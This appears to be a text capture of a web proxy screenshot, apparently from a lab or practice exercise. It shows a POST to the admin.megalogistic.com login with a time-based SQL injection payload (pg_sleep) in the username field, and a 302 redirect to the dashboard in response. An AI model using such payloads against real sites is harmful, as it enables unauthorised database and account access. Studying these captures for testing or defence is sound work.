 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=d326fdde40d50ffae91b40a79d737f83
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0)
Gecko/20100101 Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://admin.megalogistic.com/
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 46
1 Origin: https://admin.megalogistic.com
2 Dnt: 1
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8 Te: trailers
9 Connection: close
0
1 username=';select pg_sleep(10);-- -&password='
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 04 Aug 2022 22:03:54 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: dashboard.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13